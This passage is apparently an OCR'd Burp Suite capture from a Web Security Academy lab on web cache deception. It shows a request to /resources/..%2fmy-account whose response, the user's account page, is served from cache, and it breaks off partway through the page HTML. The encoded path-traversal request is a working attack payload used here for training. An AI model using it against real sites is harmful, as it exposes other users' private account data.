 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host:
0a8c004703f5c095800608a400fb00f6.web-security-acade
my.net
3 Cookie: session=L2Bbc7Hyhcfm9BmZUUHCwppOSyo3QifU
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a8c004703f5c095800608a400fb00f6.web-securi
ty-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hac... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHead
er.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=
stylesheet>
14 <title>
Exploiting origin server
normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script src="
/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=
title-container>
24 <h2>
Exploiting
origin server
normalization
for web cache